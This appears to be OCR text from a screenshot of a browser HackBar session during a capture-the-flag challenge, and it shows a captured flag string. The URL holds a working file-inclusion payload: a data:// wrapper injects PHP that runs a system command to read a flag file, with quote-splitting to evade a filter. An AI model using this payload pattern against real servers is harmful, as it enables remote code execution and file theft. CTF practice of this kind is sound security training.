 自动换行
1 <?php #QHCTF{bab7f118-4504-4eed-bd2f-88c63a4d63b3}?>
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.236.30.96:32835/index.php?file=data://text/plain,%3C?php%20system(%22cat%20fla%27%27g.php%22);?%3E
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel Mac
Name Value
Accept text/html,application/xhtml+xml,a
Name Value